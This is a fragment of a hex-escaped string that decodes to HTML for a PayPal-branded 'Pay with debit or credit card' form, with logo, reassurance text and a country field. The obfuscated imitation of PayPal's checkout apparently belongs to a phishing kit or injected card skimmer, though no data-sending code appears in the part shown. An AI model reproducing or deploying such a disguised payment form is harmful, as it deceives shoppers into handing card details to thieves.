63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\